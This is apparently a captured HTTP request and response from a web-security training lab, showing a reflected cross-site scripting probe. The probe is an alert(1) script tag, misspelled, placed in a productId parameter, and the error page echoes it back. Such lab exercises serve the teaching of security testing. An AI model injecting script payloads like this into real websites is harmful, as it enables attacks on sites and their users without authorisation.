 Request
Raw Params Headers Hex
GET /?productId=<scrpit>alert(1)</script>&storeId=erg HTTP/1.1
Host: stock.ac751ff61f952636c086de14006000ea.web-security-academy.net
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: text/html; charset=utf-8
Set-Cookie: session=i7xuC9MSaB8MXYWjVpmHEtevbkeUTwJk; Secure; HttpOnly;
SameSite=None
Connection: close
Content-Length: 59
<h4>ERROR</h4>Invalid product ID: <scrpit>alert(1)</script>